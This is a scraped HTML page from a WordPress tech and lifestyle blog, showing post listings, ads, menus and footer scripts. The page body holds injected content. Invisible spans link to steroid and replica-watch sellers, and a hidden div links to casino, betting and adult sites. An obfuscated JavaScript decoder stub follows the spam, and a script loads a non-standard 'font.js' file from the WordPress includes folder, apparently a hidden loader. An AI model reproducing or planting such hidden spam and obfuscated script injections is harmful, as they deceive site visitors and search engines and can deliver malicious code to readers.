                        <a href="https://www.crazyspeedtech.com/how-to-change-username-and-password-of-xfinity-router/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="118" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Change Username and Password of Xfinity Router" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-15.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-15.png 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-15-300x102.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-15-768x260.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-15-1024x346.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-15-810x274.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-15-1140x386.png 1140w" data-sizes="auto" data-expand="700" title="How to Change Username and Password of Xfinity Router 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/how-to/" class="category-how-to">How To</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-change-username-and-password-of-xfinity-router/">How to Change Username and Password of Xfinity Router</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-change-username-and-password-of-xfinity-router/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/gpa-calculator-facts-need-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="GPA Calculator – Facts You Need to Know" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/GPA-Calculator-–-Facts-You-Need-to-Know.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/GPA-Calculator-–-Facts-You-Need-to-Know.png 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/GPA-Calculator-–-Facts-You-Need-to-Know-300x225.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/GPA-Calculator-–-Facts-You-Need-to-Know-768x576.png 768w" data-sizes="auto" data-expand="700" title="GPA Calculator – Facts You Need to Know 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/gpa-calculator-facts-need-know/">GPA Calculator – Facts You Need to Know</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/gpa-calculator-facts-need-know/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-choose-the-right-mac-for-your-use-case/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to choose the right Mac for your use case" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/09/How-to-choose-the-right-Mac-for-your-use-case-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/09/How-to-choose-the-right-Mac-for-your-use-case-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/09/How-to-choose-the-right-Mac-for-your-use-case-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/09/How-to-choose-the-right-Mac-for-your-use-case-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How to choose the right Mac for your use case 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-choose-the-right-mac-for-your-use-case/">How to choose the right Mac for your use case</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-choose-the-right-mac-for-your-use-case/" ><i class="fa fa-clock-o"></i> September 13, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/almas-caviar-the-most-expensive-caviar-around-the-world/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Almas Caviar, The Most Expensive Caviar around the world" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-scaled.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-scaled.jpg 2560w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-300x157.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-1024x534.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-768x401.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-1536x801.jpg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-2048x1068.jpg 2048w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-810x423.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-1140x595.jpg 1140w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/5d007c776ea149fab905a43cda5ba970-375x195.jpg 375w" data-sizes="auto" data-expand="700" title="Almas Caviar, The Most Expensive Caviar around the world 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/almas-caviar-the-most-expensive-caviar-around-the-world/">Almas Caviar, The Most Expensive Caviar around the world</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/almas-caviar-the-most-expensive-caviar-around-the-world/" ><i class="fa fa-clock-o"></i> December 30, 2020</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6976aa17be072 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29194,29505,16420,19177,34203,20200,10374,7158,11776,37203,16861,32874,37878,39451,39444,39437,34177,37280","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"5 Winter Outdoor Winter Activities for Health and Fitness","@id":"https:\/\/www.crazyspeedtech.com\/5-winter-outdoor-winter-activities-for-health-and-fitness\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29194","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/word-image-7.png"}},{"@type":"ListItem","position":2,"item":{"name":"Good Choice: Top 5 Vegan and Vegetarian Foods for Athletes\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/good-choice-top-5-vegan-and-vegetarian-foods-for-athletes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29505","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/sliced-tomato-and-avocado-on-white-plate.jpeg"}},{"@type":"ListItem","position":3,"item":{"name":"Make Money On Board: Easy Income","@id":"https:\/\/www.crazyspeedtech.com\/make-money-on-board-easy-income\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16420","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/Make-Money-On-Board-Easy-Income.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"How A Good Mattress Sale Adelaide Can Change Your Sleep Pattern?","@id":"https:\/\/www.crazyspeedtech.com\/191how-a-good-mattress-sale-adelaide-can-change-your-sleep-pattern\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19177","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/maxresdefault-8.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"A Guide To Flipping Homes In 2021","@id":"https:\/\/www.crazyspeedtech.com\/a-guide-to-flipping-homes-in-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34203","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/depositphotos_122129582-stock-photo-hand-turning-page-of-custom.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"What Are Some Magical Gifts For Your Loved Ones?","@id":"https:\/\/www.crazyspeedtech.com\/what-are-some-magical-gifts-for-your-loved-ones\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20200","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/ideas_are_over_1000x.progressive.png.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"5 Advantages of Using Foam Mattresses","@id":"https:\/\/www.crazyspeedtech.com\/5-advantages-using-foam-mattresses\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10374","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/5-Advantages-of-Using-Foam-Mattresses.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Top 5 apps to Calculate Work Hours","@id":"https:\/\/www.crazyspeedtech.com\/top-5-apps-calculate-work-hours\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7158","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/Top-5-apps-to-Calculate-work-hours-1.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Finding Excellence and Joy in Paediatric Nursing","@id":"https:\/\/www.crazyspeedtech.com\/finding-excellence-joy-paediatric-nursing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11776","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/word-image-34.jpeg"}},{"@type":"ListItem","position":10,"item":{"name":"Can You Invest In Gold With A 401K &amp; Can You Store It at Home?","@id":"https:\/\/www.crazyspeedtech.com\/can-you-invest-in-gold-with-a-401k-can-you-store-it-at-home\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37203","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/01\/word-image-37203-1.jpeg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"The Role of Digitisation in the Biosciences Field","@id":"https:\/\/www.crazyspeedtech.com\/role-digitisation-biosciences-field\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16861","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/The-Role-of-Digitisation-in-the-Biosciences-Field-e1585028847754.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"How to Play Live Dealer Roulette: Top 7 Tips","@id":"https:\/\/www.crazyspeedtech.com\/how-to-play-live-dealer-roulette-top-7-tips\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32874","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/How-to-Play-Live-Dealer-Roulette-Top-7-Tips.jpeg"}},{"@type":"ListItem","position":19,"item":{"name":"Must-See Destinations for Every Travel Enthusiast","@id":"https:\/\/www.crazyspeedtech.com\/must-see-destinations-for-every-travel-enthusiast\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37878","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/05\/article-travel-destinations-world-travel.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting 